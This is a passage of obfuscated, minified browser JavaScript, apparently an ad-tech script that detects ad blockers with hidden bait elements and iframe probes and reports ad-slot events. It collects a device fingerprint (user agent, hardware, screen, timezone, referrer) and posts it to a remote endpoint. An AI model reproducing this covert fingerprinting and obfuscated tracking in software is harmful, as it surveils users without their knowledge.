0x0!==Gg?Gg:'')}),Promise[va(0xdeb)](GL);});};}null===(GD=GG[vl(0xd25)])||void 0x0===GD||GD[vl(0xbdb)](GG,vl(0x692),Gb=>{const vz=vl;try{Gf({'event_type':vz(0x692),'ts':new Date()[vz(0x3a6)](),'slot':GT(null==Gb?void 0x0:Gb[vz(0xaf7)]),'size':null==Gb?void 0x0:Gb[vz(0xc14)],'serviceName':null==Gb?void 0x0:Gb[vz(0xab3)]});}catch(Gq){}}),null===(Gm=GG[vl(0xd25)])||void 0x0===Gm||Gm[vl(0xbdb)](GG,vl(0xac4),Gb=>{const vj=vl;try{Gf({'event_type':vj(0xac4),'ts':new Date()[vj(0x3a6)](),'slot':GT(null==Gb?void 0x0:Gb[vj(0xaf7)]),'size':null==Gb?void 0x0:Gb[vj(0xc14)],'lineItemId':null==Gb?void 0x0:Gb[vj(0x1d1)],'advertiserId':null==Gb?void 0x0:Gb[vj(0x98c)],'creativeId':null==Gb?void 0x0:Gb[vj(0xa33)],'serviceName':null==Gb?void 0x0:Gb[vj(0xab3)]});}catch(Gq){}}),null===(Go=GG[vl(0xd25)])||void 0x0===Go||Go[vl(0xbdb)](GG,vl(0x69f),Gb=>{const vF=vl;try{Gf({'event_type':vF(0x69f),'ts':new Date()[vF(0x3a6)](),'slot':GT(null==Gb?void 0x0:Gb[vF(0xaf7)]),'isEmpty':null==Gb?void 0x0:Gb[vF(0x109c)],'size':null==Gb?void 0x0:Gb[vF(0xc14)],'lineItemId':null==Gb?void 0x0:Gb[vF(0x1d1)],'creativeId':null==Gb?void 0x0:Gb[vF(0xa33)],'serviceName':null==Gb?void 0x0:Gb[vF(0xab3)]});}catch(Gq){}});}catch(Gb){}});}catch(G8){}((async()=>{const vx=vE;await DR(G5,vx(0x97b),{'run_id':G7,'type':vx(0x1074),'domain':location[vx(0xed9)],'timestamp':new Date()[vx(0x3a6)](),'url':location[vx(0xdd3)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':G6,'client':DC(),'admiral':[]});})());}catch(G9){D7['A'][vE(0x7d9)](vE(0x80d),G9);}}async function DR(G5,G6,G7){const vu=pl;try{const G8=D0['A'][vu(0x9c5)]+vu(0x229)[vu(0x533)](G6),G9=(0x0,D3['Wq'])({'protectUrlContext':G5,'url':G8,'kind':D3['MN'][vu(0xa12)],'endpoint':D0['A'][vu(0x9c5)]});await fetch(G9,{'method':vu(0x621),'headers':{'Content-Type':vu(0xdfb)},'body':JSON[vu(0x1c8)](G7),'keepalive':!0x0});}catch(GD){}}function DC(){const vO=pl;try{const G5=window[vO(0x49a)],G6=navigator;return{'user_agent':navigator[vO(0xc16)],'language':navigator[vO(0x523)],'languages':navigator[vO(0xf1c)],'platform':navigator[vO(0x8d5)],'hardware_concurrency':null==G6?void 0x0:G6[vO(0xf0c)],'device_memory':null==G6?void 0x0:G6[vO(0x1d7)],'screen':{'width':screen[vO(0xd23)],'height':screen[vO(0x346)],'pixel_ratio':window[vO(0x401)]},'viewport':G5?{'width':G5[vO(0xd23)],'height':G5[vO(0x346)],'scale':G5[vO(0x850)]}:void 0x0,'timezone':Intl[vO(0xa29)]()[vO(0x7f6)]()[vO(0xf36)],'url':location[vO(0xdd3)],'referrer':document[vO(0x638)]};}catch(G7){return{'user_agent':navigator[vO(0xc16)]};}}var Dr=o(0x380);const DS=G5=>DW['A'][pl(0xff2)]()[pl(0xecd)][pl(0xbdb)](G5[pl(0x1e1)](),/\-[a-z]/g,G6=>G6[0x1][pl(0x4b8)]()),DE=G5=>DW['A'][pl(0xff2)]()[pl(0xecd)][pl(0xbdb)](G5,/[A-Z]/g,G6=>'-'[pl(0x533)](G6[pl(0x1e1)]()));var Dl=o(0x1cbf);class DN{static[pl(0x73c)](G5){const vK=pl;return!!(G5&&G5 instanceof Element)&&vK(0xbe0)===window[vK(0x904)](G5)[vK(0x10bd)];}static[pl(0x1028)](G5){const vQ=pl;return!!(G5&&G5 instanceof Element)&&vQ(0xc4a)===window[vQ(0x904)](G5)[vQ(0x686)];}static[pl(0x3f9)](G5){const ve=pl;if(!(G5&&G5 instanceof Element))return!0x1;let G6=!0x1;const G7=DW['A'][ve(0xff2)](window)[ve(0x7e3)][ve(0xff2)][ve(0xbdb)](G5)[ve(0x10bd)],G8=window[ve(0x904)](G5);return ve(0xbe0)===G8[ve(0x10bd)]&&(DW['A'][ve(0xff2)](window)[ve(0x7e3)][ve(0xff2)][ve(0xbdb)](G5)[ve(0x10bd)]=ve(0xa0d),ve(0xbe0)===G8[ve(0x10bd)]&&(G6=!0x0)),''===G7?DW['A'][ve(0xff2)](window)[ve(0x7e3)][ve(0xff2)][ve(0xbdb)](G5)[ve(0x10b8)](ve(0x10bd)):DW['A'][ve(0xff2)](window)[ve(0x7e3)][ve(0xff2)][ve(0xbdb)](G5)[ve(0x10bd)]=G7,G6;}static[pl(0x614)](G5){const vc=pl;let G6=G5[vc(0xd87)];for(;G6;){if(this[vc(0x73c)](G6))return!0x0;G6=G6[vc(0xd87)];}return!0x1;}static async[pl(0x9cc)](G5){const vi=pl;return G5 instanceof HTMLIFrameElement?await this[vi(0xdbe)](G5):G5 instanceof Element&&this[vi(0x10db)](G5);}static async[pl(0xdbe)](G5){const A0=pl,G6=new DX(G5);return await G6[A0(0x4ca)]();}static[pl(0x10db)](G5){const A1=pl;if(!G5||!document[A1(0xf5f)](G5))return!0x1;if(this[A1(0x3f9)](G5))return D7['A'][A1(0x7d9)](A1(0xd10)),!0x1;const G6=G5[A1(0x809)]();return!(G6['x']+window[A1(0x234)]+G6[A1(0xd23)]<-0x1f4&&(D7['A'][A1(0x7d9)](A1(0xa88)),D7['A'][A1(0x7d9)](A1(0xf59)[A1(0x533)](G6['x'],A1(0x1de))[A1(0x533)](G6['y'],A1(0x45d))[A1(0x533)](window[A1(0x234)],A1(0x1be))[A1(0x533)](window[A1(0x2dc)],A1(0x840))[A1(0x533)](G6[A1(0xd23)],A1(0xaa7))[A1(0x533)](G6[A1(0x346)])),0x1));}static[pl(0x2ce)](G5){const A3=pl;return(function(){const A2=a2m,G6=window[A2(0x904)](G5);return A2(0xf21)===G5[A2(0xee2)][A2(0x1e1)]()||!(A2(0xa8a)!==G5[A2(0xee2)][A2(0x1e1)]()||!(G5[A2(0x75a)]||G6[A2(0x38e)]&&A2(0xbe0)!==G6[A2(0x38e)]))||!(A2(0x37c)!==G5[A2(0xee2)][A2(0x1e1)]()||!G6[A2(0x38e)]||A2(0xbe0)===G6[A2(0x38e)])||'a'===G5[A2(0xee2)][A2(0x1e1)]();}())&&this[A3(0x4ca)](G5);}static[pl(0x4ca)](G5){const A4=pl,G6=window[A4(0x904)](G5);if(A4(0xbe0)===G6[A4(0x10bd)])return!0x1;if(A4(0xa7a)!==G6[A4(0x686)])return!0x1;if(parseFloat(G6[A4(0x212)])<0.2)return!0x1;if(G5[A4(0xf6f)]<0xa||G5[A4(0xe2b)]<0xa)return!0x1;let G7=G5[A4(0x66c)];for(;G7;){if(this[A4(0x3f9)](G7))return!0x1;G7=G7[A4(0x66c)];}return!0x0;}static async[pl(0x817)](G5){const A5=pl;for(const G7 of Array[A5(0x106c)](G5[A5(0x224)](A5(0xa8a))))if(DN[A5(0x2ce)](G7))return!0x0;for(const G8 of Array[A5(0x106c)](G5[A5(0x224)](A5(0xf21))))if(DN[A5(0x2ce)](G8))return!0x0;for(const G9 of Array[A5(0x106c)](G5[A5(0x224)](A5(0x37c))))if(DN[A5(0x2ce)](G9))return!0x0;for(const GD of Array[A5(0x106c)](G5[A5(0x224)]('a')))if(DN[A5(0x2ce)](GD))return!0x0;const G6=[];for(const Gm of Array[A5(0x106c)](G5[A5(0x224)](A5(0x407)))){const Go=new DX(Gm);G6[A5(0xf19)](Go[A5(0x4ca)]());}return(await Promise[A5(0x645)](G6))[A5(0x7f3)](GG=>!0x0===GG);}static[pl(0x1090)](G5){const A6=pl;DX[A6(0x30e)](G5);}}class DX{constructor(G5){const A7=pl;this[A7(0x407)]=G5,(0x0,Dl['A'])(this,A7(0xf00),void 0x0),(0x0,Dl['A'])(this,A7(0x1044),!0x1),(0x0,Dl['A'])(this,A7(0x46e),0x0);}[pl(0x4ca)](){return(0x0,D8['c'])(G5=>{const A8=a2m;if(!DN[A8(0x4ca)](this[A8(0x407)]))return G5(!0x1);this[A8(0x46e)]&&window[A8(0xa98)](this[A8(0x46e)]),this[A8(0x46e)]=DW['A'][A8(0xff2)](window)[A8(0x2cc)][A8(0xbdb)](window,()=>{const A9=A8;if(this[A9(0x1044)])return void window[A9(0xa98)](this[A9(0x46e)]);if(!this[A9(0x407)]||!DW['A'][A9(0xff2)]()[A9(0x10a2)][A9(0xff2)][A9(0xbdb)](this[A9(0x407)]))return window[A9(0xa98)](this[A9(0x46e)]),G5(!0x1);this[A9(0xf00)]=new MessageChannel(),this[A9(0xf00)][A9(0x8b2)][A9(0x39b)]=G7=>{const AD=A9,G8=DW['A'][AD(0xff2)]()[AD(0x33f)][AD(0xff2)][AD(0xbdb)](G7);if(AD(0x83b)==typeof G8&&(0x0,D2['_'])(G8)){this[AD(0x1044)]=!0x0;const G9=(0x0,D2['ks'])(G8);G9===DX[AD(0x8dd)]?G5(!0x0):G9===DX[AD(0xcc1)]&&G5(!0x1);}};const G6=(0x0,D2['md'])(DX[A9(0x100e)]);DW['A'][A9(0xff2)]()[A9(0x10a2)][A9(0xff2)][A9(0xbdb)](this[A9(0x407)])[A9(0xb8e)](G6,'*',[this[A9(0xf00)][A9(0x2ac)]]);},0xc8),DW['A'][A8(0xff2)](window)[A8(0xa8d)][A8(0xbdb)](window,()=>{const Am=A8;this[Am(0x1044)]||(window[Am(0xa98)](this[Am(0x46e)]),G5(!0x1));},0xbb8);});}[pl(0x66e)](){const Ao=pl;this[Ao(0x46e)]&&window[Ao(0xa98)](this[Ao(0x46e)]),this[Ao(0xf00)][Ao(0x8b2)][Ao(0x39b)]=null,this[Ao(0xf00)][Ao(0x2ac)][Ao(0x39b)]=null;}static[pl(0x30e)](G5){const AG=pl;DW['A'][AG(0xff2)](G5)[AG(0xc38)][AG(0xbdb)](G5,AG(0x4ac),async G6=>{const Ah=AG,G7=DW['A'][Ah(0xff2)]()[Ah(0x33f)][Ah(0xff2)][Ah(0xbdb)](G6);if(Ah(0x83b)!=typeof G7||!(0x0,D2['_'])(G7))return;const G8=(0x0,D2['ks'])(G7);if(G8!==this[Ah(0x100e)]&&G8!==this[Ah(0x4a5)])return;const G9=G6[Ah(0xc5c)][0x0];G9[Ah(0xb8e)]((0x0,D2['md'])(DX[Ah(0xc83)]));const GD=await DN[Ah(0x817)](G5[Ah(0x702)])?DX[Ah(0x8dd)]:DX[Ah(0xcc1)];G9[Ah(0xb8e)]((0x0,D2['md'])(GD));});}}(0x0,Dl['A'])(DX,pl(0x100e),pl(0x451)),(0x0,Dl['A'])(DX,pl(0x4a5),pl(0x52f)),(0x0,Dl['A'])(DX,pl(0xc83),pl(0x74e)),(0x0,Dl['A'])(DX,pl(0x8dd),pl(0xa38)),(0x0,Dl['A'])(DX,pl(0xcc1),pl(0xccb));var DY=o(0x941),DJ=o(0xc72),Dw=o(0x4d9),Dy=o(0x313);function Dn(G5){const At=pl,G6=At(0xa92)[At(0x533)](G5,'\x27'),G7=/^\s*([a-z-]*)(.*)$/i[At(0x781)](G5);if(!G7)throw new Error(G6);const G8=G7[0x1]||void 0x0,G9=[],GD=/([.:#][\w-]+|\[.+?\])/gi;let Gm=null;for(;null!==(Gm=GD[At(0x781)](G7[0x2]));){const Gh=Gm[0x0];switch(Gh[0x0]){case'.':G9[At(0xf19)]({'name':At(0x101b),'value':Gh[At(0x4ed)](0x1)});break;case'#':G9[At(0xf19)]({'name':'id','value':Gh[At(0x4ed)](0x1)});break;case'[':{const GH=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[At(0x781)](Gh);if(!GH)return;var Go,GG;G9[At(0xf19)]({'name':GH[0x1],'value':null!==(Go=null!==(GG=GH[0x4])&&void 0x0!==GG?GG:GH[0x5])&&void 0x0!==Go?Go:''});break;}default:return;}}return{'tag':G8,'attributes':G9};}const DB={'randomUUID':pl(0xb53)!=typeof crypto&&crypto[pl(0x339)]&&crypto[pl(0x339)][pl(0xf69)](crypto)};let Dk;const Da=new Uint8Array(0x10);function Dz(){const AH=pl;if(!Dk){if(AH(0xb53)==typeof crypto||!crypto[AH(0x83a)])throw new Error(AH(0xd04));Dk=crypto[AH(0x83a)][AH(0xf69)](crypto);}return Dk(Da);}const Dj=[];for(let G5=0x0;G5<0x100;++G5)Dj[pl(0xf19)]((G5+0x100)[pl(0x924)](0x10)[pl(0x4ed)](0x1));const DF=function(G6,G7,G8){const AZ=pl;if(DB[AZ(0x339)]&&!G7&&!G6)return DB[AZ(0x339)]();const G9=(G6=G6||{})[AZ(0x80a)]||(G6[AZ(0xa26)]||Dz)();if(G9[0x6]=0xf&G9[0x6]|0x40,G9[0x8]=0x3f&G9[0x8]|0x80,G7){G8=G8||0x0;for(let GD=0x0;GD<0x10;++GD)G7[G8+GD]=G9[GD];return G7;}return function(Gm,Go=0x0){const AT=AZ;return(Dj[Gm[Go+0x0]]+Dj[Gm[Go+0x1]]+Dj[Gm[Go+0x2]]+Dj[Gm[Go+0x3]]+'-'+Dj[Gm[Go+0x4]]+Dj[Gm[Go+0x5]]+'-'+Dj[Gm[Go+0x6]]+Dj[Gm[Go+0x7]]+'-'+Dj[Gm[Go+0x8]]+Dj[Gm[Go+0x9]]+'-'+Dj[Gm[Go+0xa]]+Dj[Gm[Go+0xb]]+Dj[Gm[Go+0xc]]+Dj[Gm[Go+0xd]]+Dj[Gm[Go+0xe]]+Dj[Gm[Go+0xf]])[AT(0x1e1)]();}(G9);},Dx=G6=>{const AV=pl;if(Object[AV(0xc0b)])return Object[AV(0xc0b)](G6);{const G7={};return G6[AV(0xd7b)]((G8,G9)=>G7[G9]=G8),G7;}};let Du=!0x1,DO=[],DK=!0x0,DQ=0x1,Dc='';function Di(){const Af=pl;if(Dc)return Dc;try{Dc=document[Af(0x2e6)][Af(0xa2b)](Af(0xa1e))||Af(0xbe0);}catch(G6){}return Dc;}let m0='',m1=!0x1;async function m2(G6,G7,G8,G9){const AI=pl;var GD;if(DK&&G7&&async function(Gm){const Aq=a2m,Go=await async function(GG){const Ab=a2m;await DD();const Gh=await async function(Gf){const As=a2m,Gs=(0x0,D3['Wq'])({'protectUrlContext':'v7'===Gf[As(0xa09)]||'v8'===Gf[As(0xa09)]?{'version':Gf[As(0xa09)],'originalHostname':Gf[As(0xa9f)],'bidder':void 0x0,'randomize':!0x0}:Gf,'url':''[As(0x533)](D0['A'][As(0x9c5)],As(0x819)),'endpoint':D0['A'][As(0x9c5)]}),Gb=await fetch(Gs);if(0xc8!==Gb[As(0xff9)])return[];const Gq=await Gb[As(0x496)](),GI=DY['A'][As(0x7a9)](Gq);return JSON[As(0x494)](GI);}(GG),GH=[],GZ=document[Ab(0xf55)](Ab(0x37c));GZ[Ab(0x1e9)][Ab(0x7bb)](Ab(0x10bd),Ab(0xbe0));const GT=[];for(const Gf of Gh){const Gs=Gf[Ab(0x249)][Ab(0xf65)](Dn)[Ab(0x9a2)](Gq=>void 0x0!==Gq),Gb=[];for(const Gq of Gs){var GV;const GI=null!==(GV=Gq[Ab(0x39e)])&&void 0x0!==GV?GV:Ab(0x37c),GU=document[Ab(0xf55)](GI);for(const GM of Gq[Ab(0x668)])GU[Ab(0x3f0)](GM[Ab(0x68e)],GM[Ab(0xe87)]);GU[Ab(0x1e9)][Ab(0x7bb)](Ab(0x10bd),Ab(0xa0d)),GU[Ab(0x1e9)][Ab(0x7bb)](Ab(0x686),Ab(0xa7a));const GW=document[Ab(0xf55)](Ab(0x37c));GW[Ab(0x10cb)](GU),GZ[Ab(0x10cb)](GW),Gb[Ab(0xf19)]({'element':GU,'selector':Gq,'blocked':!0x1});}GT[Ab(0xf19)]({'id':Gf['id'],'probes':Gb});}document[Ab(0x97f)][Ab(0x10cb)](GZ),await(0x0,D9['y'])(0xa);for(const {id:Gp,probes:Gv}of GT){for(const GA of Gv)Ab(0xbe0)===window[Ab(0x904)](GA[Ab(0xc11)])[Ab(0x10bd)]&&(GA[Ab(0xf6e)]=!0x0);Gv[Ab(0x9a2)](GL=>GL[Ab(0xf6e)])[Ab(0x57e)]/Gv[Ab(0x57e)]>=0.6&&GH[Ab(0xf19)](Gp);}return GZ[Ab(0x7db)](),GH;}(Gm);m5(Gm,Aq(0xde5),new Map([[Aq(0xd77),Go[Aq(0x4bf)](',')]])),await m8(Gm);}(G6),m5(G6,AI(0x2f7),new Map([[AI(0xdf9),D0['A'][AI(0xc6b)]],[AI(0x6c1),G7?AI(0xfe1):AI(0x93b)],[AI(0x357),G8?AI(0xfe1):AI(0x93b)],[AI(0x750),null!==(GD=D1['A'][AI(0xff2)](AI(0x750)))&&void 0x0!==GD?GD:''],[AI(0x950),window[AI(0x397)]?AI(0xfe1):AI(0x93b)],[AI(0x105a),G7?String((0x0,Dw['Ki'])()):AI(0xb92)]])),await m8(G6),G9&&!m1){m1=!0x0;const Gm=window[AI(0x3c6)][AI(0x766)][AI(0xf0f)](AI(0xf3f))||window[AI(0x3c6)][AI(0x766)][AI(0xf0f)](AI(0x72c));let Go=m3(Gm);window[AI(0xd50)](()=>{const GG=m3(Gm);Go!==GG&&(Go=GG,m2(G6,G7,G8,G9));},0x64);}}function m3(G6){const AU=pl,G7=window[AU(0x3c6)][AU(0xdd3)][AU(0x2f2)]('#')[0x0];return G6?G7[AU(0x2f2)]('?')[0x0]:G7;}async function m4(G6,G7){const AW=pl;m5(G6,AW(0x931),new Map([[AW(0xdf9),D0['A'][AW(0xc6b)]],...G7]));}function m5(G6,G7,G8){const AM=pl;mm(G8);const G9=Di();if(G9&&G8[AM(0xc03)](AM(0xa1e),G9),D7['A'][AM(0x7d9)](AM(0xf85)[AM(0x533)](G7,')'),Dx(G8)),Dy['A'][AM(0x109a)]())return m6(G7,G8);m7(G6,G7,G8);}const m6=(G6,G7)=>{const Ap=pl;let G8=window;for(;G8!==G8[Ap(0x549)][Ap(0xa27)];)G8=G8[Ap(0x549)][Ap(0xa27)],G8[Ap(0xb8e)]({'as_key':Ap(0x55d),'event':G6,'params':G7},'*');},m7=(G6,G7,G8)=>{const Av=pl;var G9;G8[Av(0xc03)](Av(0xd34),DQ[Av(0x924)]()),DO[Av(0xf19)]({'name':G7,'params':Dx(G8)}),Du||(Du=!0x0,G9=async()=>{Du=!0x1,await m8(G6);},DW['A'][Av(0xff2)](window)[Av(0x399)]?DW['A'][Av(0xff2)](window)[Av(0x399)][Av(0xbdb)](window,G9):DW['A'][Av(0xff2)](window)[Av(0xa8d)][Av(0xbdb)](window,G9,0x64));};async function m8(G6){const AA=pl,G7=DO;if(DO=[],0x0===G7[AA(0x57e)])return;if(D0['A'][AA(0x7d9)])return;if(!DK)return;const G8=await(0x0,D5['C8'])(G6,D0['A'][AA(0x9c5)])?(0x0,D5['XV'])(D0['A'][AA(0x9c5)],0x0):D0['A'][AA(0x9c5)],G9=G8+AA(0x40f)[AA(0x533)](location[AA(0xed9)]),GD=DY['A'][AA(0xcb6)](JSON[AA(0x1c8)](G7));await DJ['G'][AA(0x5bb)](AA(0x621),(0x0,D3['Wq'])({'protectUrlContext':'v7'===G6[AA(0xa09)]||'v8'===G6[AA(0xa09)]?{'version':G6[AA(0xa09)],'originalHostname':G6[AA(0xa9f)],'bidder':void 0x0,'randomize':!0x0}:G6,'url':G9,'endpoint':G8}),GD);}async function m9(G6,G7,G8){const AL=pl;let G9=arguments[AL(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;G8[AL(0xc03)](AL(0xd34),G9[AL(0x924)]()),mm(G8),D7['A'][AL(0x7d9)](AL(0xf85)[AL(0x533)](G7,')'),Dx(G8));const GD=D0['A'][AL(0x9c5)]+AL(0x40f)[AL(0x533)](location[AL(0xed9)]),Gm=DY['A'][AL(0xcb6)](JSON[AL(0x1c8)]([{'name':G7,'params':Dx(G8)}]));await DJ['G'][AL(0x5bb)](AL(0x621),(0x0,D3['Wq'])({'protectUrlContext':'v7'===G6[AL(0xa09)]||'v8'===G6[AL(0xa09)]?{'version':G6[AL(0xa09)],'originalHostname':G6[AL(0xa9f)],'bidder':void 0x0,'randomize':!0x0}:G6,'url':GD,'endpoint':D0['A'][AL(0x9c5)]}),Gm);}function mD(G6){const AP=pl;DK=Math[AP(0x80a)]()<G6,DQ=G6;}function mm(G6){const Ag=pl;G6[Ag(0xc03)](Ag(0x5c1),location[Ag(0xdd3)]),G6[Ag(0xc03)](Ag(0x993),D0['A'][Ag(0xa09)]),G6[Ag(0xc03)](Ag(0x3ab),D6['A'][Ag(0x530)]()[Ag(0x924)]()),G6[Ag(0xc03)](Ag(0x446),(0x0,Dw['FA'])()),G6[Ag(0xc03)](Ag(0x1a7),(function(){const Ad=Ag,G7=Ad(0x1a7);try{let G8=sessionStorage[Ad(0xb17)](G7);return G8||(G8=DF(),sessionStorage[Ad(0x421)](G7,G8)),G8;}catch(G9){return'';}}())),G6[Ag(0xc03)](Ag(0xe2a),m0||(m0=DF(),m0)),G6[Ag(0xc03)](Ag(0x917),Math[Ag(0x60f)](performance[Ag(0xf16)]())[Ag(0x924)]());}function mo(G6,G7,G8,G9){const AR=pl;G6[AR(0xb8e)]({'type':G7,'name':G8,'data':G9},'*');}const mG=[{'description':pl(0xed6),'selectors':pl(0x390)[pl(0x2f2)]('\x0a')[pl(0xf65)](G6=>G6[pl(0x2dd)]())[pl(0x9a2)](G6=>G6[pl(0x57e)]>0x0),'isVisible':(G6,G7)=>pl(0xbe0)!==G7[pl(0x904)](G6)[pl(0x10ab)](pl(0x10bd))},{'description':pl(0xb5c),'selectors':pl(0xd6e)[pl(0x2f2)]('\x0a')[pl(0xf65)](G6=>G6[pl(0x2dd)]())[pl(0x9a2)](G6=>G6[pl(0x57e)]>0x0),'isVisible':(G6,G7)=>pl(0xbe0)!==G7[pl(0x904)](G6)[pl(0x10ab)](pl(0x10bd)),'excludeHosts':[pl(0x789),pl(0xe57),pl(0x215)]},{'description':pl(0x355),'selectors':pl(0xcaa)[pl(0x2f2)]('\x0a')[pl(0xf65)](G6=>G6[pl(0x2dd)]())[pl(0x9a2)](G6=>G6[pl(0x57e)]>0x0),'isVisible':(G6,G7)=>{const AC=pl,G8=G7[AC(0x904)](G6);return AC(0x2b5)===G8[AC(0x10ab)](AC(0x9a2))||AC(0xbe0)===G8[AC(0x10ab)](AC(0x520));}}],mh=pl(0x49c),mH=G6=>{const Ar=pl;if(DW['A'][Ar(0xff2)](G6)[Ar(0x7b4)][Ar(0xbdb)](G6[Ar(0x702)][Ar(0x491)],Ar(0x1093)))return;const G7=G6[Ar(0x702)][Ar(0xf55)](Ar(0x9b6));DW['A'][Ar(0xff2)](G6)[Ar(0x10d1)][Ar(0xbdb)](G7,Ar(0x68e),Ar(0xa60)),DW['A'][Ar(0xff2)](G6)[Ar(0x956)][Ar(0xbdb)](G6[Ar(0x702)][Ar(0x491)],G7),DW['A'][Ar(0xff2)](G6)[Ar(0xc38)][Ar(0xbdb)](G6,Ar(0x4ac),async G8=>{const AS=Ar;if(G8[AS(0x258)][AS(0x248)]!==mh)return;G8[AS(0x49b)]();const G9=await(async(GD,Gm)=>await mZ(GD,Gm))(G6,G8[AS(0x258)][AS(0xed9)]);G8[AS(0xc5c)][0x0][AS(0xb8e)](G9);});},mZ=async(G6,G7)=>{const AE=pl;await(0x0,D9['y'])(0x64);for(const GD of mG)if((!GD[AE(0x367)]||!GD[AE(0x367)][AE(0x7f3)](Gm=>G7[AE(0xf0f)](Gm)))&&(!GD[AE(0xa11)]||GD[AE(0xa11)][AE(0x7f3)](Gm=>G7[AE(0xf0f)](Gm))))for(const Gm of GD[AE(0x249)]){let Go=[];try{Go=G6[AE(0x9d3)][AE(0x106c)](DW['A'][AE(0xff2)](G6)[AE(0x211)][AE(0xbdb)](G6[AE(0x702)],Gm));}catch(GG){}if(Go[AE(0x57e)]>0x0&&Go[AE(0x75d)](Gh=>!GD[AE(0x4ca)](Gh,G6)))return{'isVisible':!0x1,'selector':Gm,'description':GD[AE(0xe10)]};}const G8=G6[AE(0x9d3)][AE(0x106c)](DW['A'][AE(0xff2)](G6)[AE(0x211)][AE(0xbdb)](G6[AE(0x702)],AE(0x407)))[AE(0xf65)](Gh=>async function(GH,GZ){const Al=AE;let GT=arguments[Al(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:GZ[Al(0x3c6)][Al(0xed9)];return await(GV=>(0x0,D8['c'])(Gf=>{const AN=Al,Gs=new MessageChannel();Gs[AN(0x8b2)][AN(0x39b)]=Gb=>Gf(Gb[AN(0x258)]),DW['A'][AN(0xff2)](GZ)[AN(0x10a2)][AN(0xff2)][AN(0xbdb)](GV)[AN(0xb8e)]({'as_key':mh,'hostname':GT},'*',[Gs[AN(0x2ac)]]),setTimeout(()=>Gf({'isVisible':!0x0}),0xbb8);}))(GH);}(Gh,G6));return G8[AE(0x57e)]>0x0?await(G9=G8,(0x0,D8['c'])((Gh,GH)=>{const AX=AE;let GZ=0x0;G9[AX(0xd7b)](GT=>{const AY=AX;GT[AY(0x304)](GV=>{const AJ=AY;GV[AJ(0x4ca)]||Gh(GV),++GZ===G9[AJ(0x57e)]&&Gh({'isVisible':!0x0});})[AY(0xfaf)](GH);});})):{'isVisible':!0x0};var G9;},mT=(G6,G7,G8,G9)=>{const Aw=pl,GD=Date[Aw(0xf16)]();if(Aw(0x83b)==typeof G9&&G9[Aw(0x958)](Aw(0x106e))&&!G7){const Go=setInterval(async()=>{const Ay=Aw;document[Ay(0xc7f)]()&&(clearInterval(Go),Date[Ay(0xf16)]()-GD<0x1f4&&(mV(G6)[Ay(0x3c6)][Ay(0xdd3)]=G8));},0x64);return;}const Gm=setInterval(async()=>{const An=Aw;G7&&!G7[An(0xdc8)]||(clearInterval(Gm),Date[An(0xf16)]()-GD<0x1f4&&(mV(G6)[An(0x3c6)][An(0xdd3)]=G8));},0xa);};function mV(G6){const AB=pl;let G7=G6;for(;G7!==G7[AB(0x549)];)G7=G7[AB(0x549)];return G7;}function mf(G6,G7){return(0x0,D8['c'])((G8,G9)=>{const Ak=a2m;let GD=0x0;G6[Ak(0xd7b)](Gm=>{const Aa=Ak;Gm[Aa(0x304)](Go=>{const Az=Aa;G7(Go)&&G8(!0x0),++GD===G6[Az(0x57e)]&&G8(!0x1);})[Aa(0xfaf)](G9);});});}function ms(G6){const Aj=pl;return Aj(0xfe1)===G6[Aj(0xa2b)](Aj(0x9a1));}const mb=G6=>!0x0,mq=G6=>!0x0,mI=G6=>(G7=>{const AF=pl,G8=window[AF(0x904)](G7);return!(!G8[AF(0x38e)]||AF(0xbe0)===G8[AF(0x38e)]);})(G6)&&mv(G6),mU=G6=>(G7=>{const Ax=pl;if(G7[Ax(0x75a)])return!0x0;const G8=window[Ax(0x904)](G7);return!(!G8[Ax(0x38e)]||Ax(0xbe0)===G8[Ax(0x38e)]);})(G6)&&mv(G6),mW=pl(0x567),mM=async(G6,G7)=>mv(G6)&&await(G8=>(0x0,D8['c'])(G9=>{const Au=pl,GD=new MessageChannel();GD[Au(0x8b2)][Au(0x39b)]=Gm=>G9(Gm[Au(0x258)]),DW['A'][Au(0xff2)](G7)[Au(0x10a2)][Au(0xff2)][Au(0xbdb)](G8)[Au(0xb8e)]({'as_key':mW},'*',[GD[Au(0x2ac)]]),setTimeout(()=>G9(!0x1),0xbb8);}))(G6),mp=G6=>{const AO=pl;if(DW['A'][AO(0xff2)](G6)[AO(0x7b4)][AO(0xbdb)](G6[AO(0x702)][AO(0x491)],AO(0x814)))return;const G7=G6[AO(0x702)][AO(0xf55)](AO(0x9b6));DW['A'][AO(0xff2)](G6)[AO(0x10d1)][AO(0xbdb)](G7,AO(0x68e),AO(0xdb5)),DW['A'][AO(0xff2)](G6)[AO(0x956)][AO(0xbdb)](G6[AO(0x702)][AO(0x491)],G7),DW['A'][AO(0xff2)](G6)[AO(0xc38)][AO(0xbdb)](G6,AO(0x4ac),async G8=>{const AK=AO;if(G8[AK(0x258)][AK(0x248)]!==mW)return;G8[AK(0x49b)]();const G9=await(async GD=>{const AQ=AK,Gm=GD[AQ(0x702)];if(!Gm[AQ(0x97f)])return!0x1;if([{'tagName':'a','checker':mb},{'tagName':AQ(0xf21),'checker':mq},{'tagName':AQ(0x37c),'checker':mI},{'tagName':AQ(0xa8a),'checker':mU}][AQ(0x7f3)](GG=>{const Ae=AQ;let {tagName:Gh,checker:GH}=GG;const GZ=Array[Ae(0x106c)](Gm[Ae(0x97f)][Ae(0x224)](Gh))[Ae(0x9a2)](GT=>!ms(GT))[Ae(0x10a1)](GT=>GH(GT));return GZ&&D7['A'][Ae(0x7d9)](Ae(0xdda)[Ae(0x533)](Gh)),GZ;}))return!0x0;const Go=[{'tagName':AQ(0x407),'checker':mM}][AQ(0xf65)](GG=>{const Ac=AQ;let {tagName:Gh,checker:GH}=GG;return mf(Array[Ac(0x106c)](Gm[Ac(0x97f)][Ac(0x224)](Gh))[Ac(0x9a2)](GZ=>!ms(GZ))[Ac(0xf65)](GZ=>GH(GZ,GD)[Ac(0x304)](GT=>(GT&&D7['A'][Ac(0x7d9)](Ac(0xdda)[Ac(0x533)](Gh)),GT))),GZ=>GZ);});return await mf(Go,GG=>GG);})(G6);G8[AK(0xc5c)][0x0][AK(0xb8e)](G9);});},mv=G6=>{const L0=pl,G7=GD=>{const Ai=a2m,Gm=window[Ai(0x904)](GD);return 